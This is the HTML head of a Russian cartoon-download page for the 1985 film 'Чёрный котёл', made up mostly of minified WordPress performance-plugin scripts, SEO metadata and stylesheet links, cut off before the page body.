

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multiteka.ru/chjornyj-kotjol/
body_size: 38817
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Мультфильм «Чёрный котёл» (1985) скачать бесплатно в хорошем качестве | МУЛЬТИТЕКА</title>
	<meta name="description" content="Скачивайте бесплатно или смотрите онлайн мультфильм «Чёрный котёл»" />
	<link rel="canonical" href="https://multiteka.ru/chjornyj-kotjol/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мультфильм «Чёрный котёл» (1985) скачать бесплатно в хорошем качестве | МУЛЬТИТЕКА" />
	<meta property="og:description" content="Скачивайте бесплатно или смотрите онлайн мультфильм «Чёрный котёл»" />
	<meta property="og:url" content="https://multiteka.ru/chjornyj-kotjol/" />
	<meta property="og:site_name" content="МУЛЬТИТЕКА" />
	<meta property="article:modified_time" content="2025-11-21T09:19:47+00:00" />
	<meta property="og:image" content="https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg" />
	<meta property="og:image:width" content="782" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://multiteka.ru/chjornyj-kotjol/","url":"https://multiteka.ru/chjornyj-kotjol/","name":"Мультфильм «Чёрный котёл» (1985) скачать бесплатно в хорошем качестве | МУЛЬТИТЕКА","isPartOf":{"@id":"https://multiteka.ru/#website"},"primaryImageOfPage":{"@id":"https://multiteka.ru/chjornyj-kotjol/#primaryimage"},"image":{"@id":"https://multiteka.ru/chjornyj-kotjol/#primaryimage"},"thumbnailUrl":"https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg","datePublished":"2021-09-07T06:20:50+00:00","dateModified":"2025-11-21T09:19:47+00:00","description":"Скачивайте бесплатно или смотрите онлайн мультфильм «Чёрный котёл»","breadcrumb":{"@id":"https://multiteka.ru/chjornyj-kotjol/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://multiteka.ru/chjornyj-kotjol/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://multiteka.ru/chjornyj-kotjol/#primaryimage","url":"https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg","contentUrl":"https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg","width":782,"height":1200,"caption":"Чёрный котёл"},{"@type":"BreadcrumbList","@id":"https://multiteka.ru/chjornyj-kotjol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://multiteka.ru/"},{"@type":"ListItem","position":2,"name":"Чёрный котёл"}]},{"@type":"WebSite","@id":"https://multiteka.ru/#website","url":"https://multiteka.ru/","name":"МУЛЬТИТЕКА","description":"","publisher":{"@id":"https://multiteka.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://multiteka.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://multiteka.ru/#organization","name":"Мультитека","url":"https://multiteka.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://multiteka.ru/#/schema/logo/image/","url":"https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1714969294363.png","contentUrl":"https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1714969294363.png","width":350,"height":82,"caption":"Мультитека"},"image":{"@id":"https://multiteka.ru/#/schema/logo/image/"},"sameAs":["https://vk.com/multitekaru","https://t.me/multitekaru"]},false]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//mc.yandex.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//usocial.pro' />

<link rel='stylesheet' id='wp-block-library-css' href='https://multiteka.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
